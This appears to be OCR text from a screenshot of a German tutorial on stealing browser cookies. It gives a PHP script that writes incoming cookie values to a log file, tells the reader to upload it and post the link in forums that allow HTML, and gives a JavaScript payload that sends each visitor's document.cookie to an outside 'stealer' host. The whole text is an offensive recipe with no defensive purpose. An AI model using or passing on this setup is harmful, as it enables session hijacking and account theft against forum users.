
– Php Script
Index.php
<?php
$cookie = $HTTP_GET_VARS[„cookie“];
$file = fopen(‚log.txt‘, ‚a‘);
fwrite($file, $cookie . „\n\n“);
?>
Die Index.php im FTP abspeichern!
Den Link jetzt rumschicken, am besten in Foren die HTML
erlauben
<script language=“Javascript“>
document.location=“http://www.seitezumstealer.de/stealer.php?
cookie=“ + document.cookie;
</script>